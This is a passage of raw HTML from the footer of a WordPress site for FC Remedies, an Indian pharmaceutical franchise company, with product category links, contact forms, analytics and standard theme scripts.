<li><a href="https://www.fcremedies.com/product-category/capsules-softgels/">Capsule & Softgel</a></li>
<li><a href="https://www.fcremedies.com/product-category/liquid-dry-syrup/">Liquid & Dry Syrup</a></li>
<li><a href="https://www.fcremedies.com/product-category/ayurvedic-composition/">Ayurvedic</a></li>
<li><a href="https://www.fcremedies.com/product-category/ointment/">Ointment</a></li>
<li><a href="https://www.fcremedies.com/product-category/protein-powder/">Protein Powder</a></li>
    </ul>
  </div>
</div>
</aside></div><div class="column one-fourth"><aside id="block-9" class="widget widget_block"><div class="product-wrapper">
<div class="our-wrapper">
<h4>Contact Us</h4>
<p></p>
</div>
<div class="into">
<p>


<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3431.632395358821!2d76.83975061445987!3d30.672478395586555!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x390f9549558fe1db%3A0xe32a48abf0b52daa!2sF.C.REMEDIES!5e0!3m2!1sen!2sin!4v1639477640025!5m2!1sen!2sin" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy"></iframe>



</p>
<div class="our-wrapper">
</div>
<div class="textwidge-wrapper">
<p>Plot No.174,<br>
 Industrial Area,Phase-I,<br>
 Panchkula (Haryana) 134113</p>
<p>Phone / whatsapp :  <a href="tel:8146636184">+91 8146636184</a></p>

<p>Email :  <a href="mailto:fcremedies05@gmail.com">fcremedies05@gmail.com</a>
</p>
<p>Email :  <a href="mailto:eshcare05@gmail.com">eshcare05@gmail.com</a>
</p>
</div>
</div>
</div></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>					
					<!-- Copyrights -->
					<div class="copyright">
						   <div class="copyright"> <p style="color:#fff;">© 2021 FC REMEDIES. All Rights Reserved.<a style="color:#ffffff;" href="https://www.webhopers.com/web-development-company-india" target="_blank"> || Web Development and Designing</a> By <a style="text-decoration:none;" href="https://www.webhopers.com" target="_blank"><b style="color: #126cdc;">Web</b><b style="color: #ff7713;">Hopers</b></a>.</p> </div>					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-228284771-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-228284771-1');
</script>

	
</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://www.fcremedies.com"><i class="icon-bag-fine"></i><span>0</span></a><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.fcremedies.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	


<div class="footer-form">
         <span class="heading-look" id="mini_contact_form_container"> PLACE A QUERY</span>
         <div class="fo-form" id="mini_contact_form" style="display:none;">
            <div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>


<div class="wpcf7 no-js" id="wpcf7-f552-o2" lang="en-US" dir="ltr" data-wpcf7-id="552">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/third-party-manufacturer/#wpcf7-f552-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="552" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f552-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="query-wrapper">
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="text-228"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Name" value="" type="text" name="text-228" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="email-69"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="email-69" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-983"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Number" value="" type="tel" name="tel-983" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="text-228"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="City" value="" type="text" name="text-228" /></span>
		</p>
	</div>
	<div class="qp-one">
		<p><span class="wpcf7-form-control-wrap" data-name="textarea-66"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="textarea-66"></textarea></span>
		</p>
	</div>
	<div class="recaptcha-wrapper qp-one">
	</div>
	<div class="sts">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>        
 </div>

</div>

<div class="column one footer-col" id="footer-col">
<a href="tel:+91-9592511066" onclick="ga('create','UA-228284771-1'); ga('send', 'event', 'category-phone-call', 'action-phone-call', 'label-phone-call', 1);" class="tel-foo button"> <i class="fas fa-phone-alt"></i> Call Us</a> 


<!-- <a class="tel-wht button" onclick="window.open('https://api.whatsapp.com/send?phone=918146636184,&amp;text=Hello FC Remedies i need franchise', '_blank'); ga('create','UA-228284771-1'); ga('send', 'event', 'category-whatsapp', 'action-whatsapp', 'label-whatsapp', 1);"><i class="fab fa-whatsapp"></i> Whatsapp</a> -->


<a class="tel-wht button" href="https://api.whatsapp.com/send?phone=918146636184&amp;text=Hello FC Remedies i need franchise." target="_blank" onclick="ga('create','UA-228284771-1'); ga('send', 'event', 'category-whatsapp', 'action-whatsapp', 'label-whatsapp', 1);"><i class="fab fa-whatsapp"></i> Whatsapp</a>
<a class="button" id="myBtn11"><i class="fas fa-mail-bulk"></i> Enquire Us</a>
<div id="myModal12" class="modal" >
  <!-- Modal content -->
  <div class="modal-content">
	 
    <span class="close">×</span>

<div class="wpcf7 no-js" id="wpcf7-f552-o3" lang="en-US" dir="ltr" data-wpcf7-id="552">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/third-party-manufacturer/#wpcf7-f552-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="552" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f552-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="query-wrapper">
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="text-228"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Name" value="" type="text" name="text-228" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="email-69"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="email-69" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-983"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Number" value="" type="tel" name="tel-983" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="text-228"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="City" value="" type="text" name="text-228" /></span>
		</p>
	</div>
	<div class="qp-one">
		<p><span class="wpcf7-form-control-wrap" data-name="textarea-66"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="textarea-66"></textarea></span>
		</p>
	</div>
	<div class="recaptcha-wrapper qp-one">
	</div>
	<div class="sts">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>  </div>
            </ul>
            </div>
</div>

 


<a class="button" id="myBtn"
    onclick="ga('create',''), ga('send', 'event', 'category-download', 'action-download', 'label-download', 1) "><img
        decoding="async" src="/wp-content/uploads/2023/01/download.jpg" alt=""></a>


		<div id="myModal11" class="modal" >
			<!-- Modal content -->
			<div class="modal-content">
			   
			  <span class="close">×</span>
			  <p></p><div role="form" class="wpcf7" id="wpcf7-f400-o4" lang="en-US" dir="ltr">
		  <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
		  
<div class="wpcf7 no-js" id="wpcf7-f2002-o4" lang="en-US" dir="ltr" data-wpcf7-id="2002">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/third-party-manufacturer/#wpcf7-f2002-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2002" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2002-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="query-wrapper">
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="text-228"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Name" value="" type="text" name="text-228" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="email-69"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="email-69" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-983"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Number" value="" type="tel" name="tel-983" /></span>
		</p>
	</div>
	<div class="recaptcha-wrapper q-one">
	</div>
	<div class="sts">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><p></p>
			</div>
		  </div>
		  </div>

	
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script>
			document.addEventListener( 'wpcf7mailsent', function( event ) {
				if ( 2002 == event.detail.contactFormId ){
					jQuery('body').append('<a id="cf7fd-attachment-link" href="https://www.fcremedies.com/wp-content/uploads/2022/01/FC-EXCEL-SHEET_4f221f32-97eb-409a-a944-18fa943ce8a3.pdf" download=""></a>');
					jQuery('#cf7fd-attachment-link')[0].click();

					setTimeout(function(){
						jQuery('#cf7fd-attachment-link').remove();
					},2000);
				}


			}, false );
		</script>






		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.fcremedies.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div dir="ltr" class="floating-menu notranslate float-menu-1" style="--fm-link-duration:400;--fm-z-index:9999;" data-float-menu="{&quot;position&quot;:[&quot;right&quot;,&quot;center&quot;],&quot;appearance&quot;:{&quot;shape&quot;:&quot;-square&quot;,&quot;sideSpace&quot;:true,&quot;buttonSpace&quot;:true,&quot;labelConnected&quot;:true,&quot;subSpace&quot;:true},&quot;mobile&quot;:[&quot;480&quot;,&quot;24&quot;,&quot;15&quot;,0,&quot;12&quot;],&quot;label&quot;:{&quot;space&quot;:2},&quot;remove&quot;:true}"><ul class="fm-bar"><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(37,211,102);--fm-hover-color:#ffffff;--fm-hover-background:rgb(37,211,102);'><a class="fm-link" href="https://web.whatsapp.com/send?phone=918146636184" target="_blank"><span class="fm-icon"><span class="fab fa-whatsapp"></span></span><span class="fm-label">whatsapp</span></a></li><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(18,86,136);--fm-hover-color:#ffffff;--fm-hover-background:rgb(18,86,136);'><a class="fm-link" href="tel:+91 8146636184" target="_blank"><span class="fm-icon"><span class=""></span></span><span class="fm-label fm-empty-icon">Call Us</span></a></li><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(221,75,57);--fm-hover-color:#ffffff;--fm-hover-background:rgb(221,75,57);'><a class="fm-link" href="mailto:fcremedies05@gmail.com" target="_blank"><span class="fm-icon"><span class=""></span></span><span class="fm-label fm-empty-icon">Mail us</span></a></li><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(185,43,39);--fm-hover-color:#ffffff;--fm-hover-background:rgb(185,43,39);'><a class="fm-link" href="/wp-content/uploads/2022/01/FC-EXCEL-SHEET_4f221f32-97eb-409a-a944-18fa943ce8a3.pdf" target="_blank"><span class="fm-icon"><span class="far fa-file-pdf"></span></span><span class="fm-label">Download</span></a></li></ul></div><div 
	id="pum-2001" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1992 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2001,&quot;slug&quot;:&quot;download-product-list&quot;,&quot;theme_id&quot;:1992,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:100,&quot;position_left&quot;:0,&quot;position_bottom&quot;:0,&quot;position_right&quot;:0,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:350,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:1999999999},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:0,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2001" class="pum-container popmake theme-1992 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f2002-o1" lang="en-US" dir="ltr" data-wpcf7-id="2002">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/third-party-manufacturer/#wpcf7-f2002-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2002" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2002-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="query-wrapper">
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="text-228"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Name" value="" type="text" name="text-228" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="email-69"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="email-69" /></span>
		</p>
	</div>
	<div class="q-one">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-983"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Number" value="" type="tel" name="tel-983" /></span>
		</p>
	</div>
	<div class="recaptcha-wrapper q-one">
	</div>
	<div class="sts">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="plus-1" data-close-icon="minus-1"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu-1 mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i><span class="left-menu-icon-text">MENU</span></a></div><div class="mob-menu-logo-holder"><a href="https://www.fcremedies.com" class="headertext"><img class="mob-standard-logo" height="46"  src="https://www.fcremedies.com/wp-content/uploads/2023/09/FC-logo-with-scanner-anil.png"  alt="Top 10 PCD Pharma Companies In India"><img class="mob-retina-logo" src="https://www.fcremedies.com/wp-content/uploads/2023/09/FC-logo-with-scanner-anil.png"  alt="Logo Header Menu"></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel mobmenu-parent-link ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-new-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-178"><a href="https://www.fcremedies.com/" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.fcremedies.com/about-us/" role="menuitem" class="">About Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-184"><a href="https://www.fcremedies.com/services/" role="menuitem" class="">Services<img src="/wp-content/uploads/2022/01/new-arrow.png"></a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.fcremedies.com/pcd-pharma-franchise/" role="menuitem" class="">PCD Pharma Franchise</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-774 current_page_item menu-item-776"><a href="https://www.fcremedies.com/third-party-manufacturer/" role="menuitem" class="">Third Party Manufacturer</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://www.fcremedies.com/products/" role="menuitem" class="">Products<img src="/wp-content/uploads/2022/01/new-arrow.png"></a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.fcremedies.com/product-category/tablets/" role="menuitem" class="">Tablets</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.fcremedies.com/product-category/injectables/" role="menuitem" class="">Injectable</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.fcremedies.com/product-category/capsules-softgels/" role="menuitem" class="">Capsule &amp; Softgel</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.fcremedies.com/product-category/liquid-dry-syrup/" role="menuitem" class="">Liquid &amp; Dry Syrup</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-581"><a href="https://www.fcremedies.com/product-category/ayurvedic-composition/" role="menuitem" class="">Ayurvedic</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-900"><a href="https://www.fcremedies.com/product-category/ointment/" role="menuitem" class="">Ointment</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-901"><a href="https://www.fcremedies.com/product-category/protein-powder/" role="menuitem" class="">Protein Powder</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-960"><a href="https://www.fcremedies.com/our-division" role="menuitem" class="">Our Division<img src="/wp-content/uploads/2022/01/new-arrow.png"></a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.fcremedies.com/product-category/eshcare/" role="menuitem" class="">Eshcare</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1874"><a href="https://www.fcremedies.com/product-category/eshcare/eshcare-tablets/" role="menuitem" class="">Eshcare Tablets</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1875"><a href="https://www.fcremedies.com/product-category/eshcare/eshcare-capsules-softgels/" role="menuitem" class="">Eshcare Capsules &#038; Softgels</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1873"><a href="https://www.fcremedies.com/product-category/eshcare-injectables/" role="menuitem" class="">Eshcare Injectables</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1877"><a href="https://www.fcremedies.com/product-category/eshcare/eshcare-syrup/" role="menuitem" class="">Eshcare Syrup</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1876"><a href="https://www.fcremedies.com/product-category/eshcare/eshcare-protein-powder/" role="menuitem" class="">Eshcare Protein Powder</a></li>	</ul>
</li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.fcremedies.com/track-your-order/" role="menuitem" class="">Quick Links<img src="/wp-content/uploads/2022/01/new-arrow.png"></a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.fcremedies.com/track-your-order/" role="menuitem" class="">Track Your Order</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.fcremedies.com/product-image/" role="menuitem" class="">Product Image</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786"><a href="/wp-content/uploads/2022/01/FC-EXCEL-SHEET_4f221f32-97eb-409a-a944-18fa943ce8a3.pdf" role="menuitem" class="">Download Product List</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-787"><a href="#" role="menuitem" class="">product Visual Adds</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1607"><a href="https://www.fcremedies.com/pharma/pharma-companies" role="menuitem" class="">Blog</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.fcremedies.com/contact/" role="menuitem" class="">Contact</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fcremedies.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fcremedies.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=7.2.2" id="float-menu-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.fcremedies.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/themes/betheme/js/plugins.js?ver=20.8.2" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/themes/betheme/js/menu.js?ver=20.8.2" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.8.2" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.8.2" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.8.2" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=20.8.2" id="jquery-smoothscroll-js"></script>
